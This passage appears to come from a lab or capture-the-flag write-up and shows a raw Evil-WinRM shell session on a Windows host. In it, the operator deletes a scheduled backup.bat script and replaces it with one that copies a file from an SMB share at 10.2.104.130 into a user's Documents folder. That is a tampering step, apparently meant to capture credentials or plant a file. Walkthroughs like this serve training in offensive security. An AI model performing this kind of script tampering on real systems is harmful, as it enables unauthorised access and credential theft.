 *Evil-WinRM* PS C:\Scripts> ls
Directory: C:\Scripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/30/2023   1:32 AM             92 backup.bat
*Evil-WinRM* PS C:\Scripts> rm backup.bat
*Evil-WinRM* PS C:\Scripts> ls
*Evil-WinRM* PS C:\Scripts> Set-Content -Path "C:\Scripts\backup.bat" -Value 'copy \\10.2.104.130\share\notes.txt C:\Users\o.armstrong\Documents\backup_notes.txt'
*Evil-WinRM* PS C:\Scripts> ls
Directory: C:\Scripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/16/2024  11:23 PM             85 backup.bat
*Evil-WinRM* PS C:\Scripts>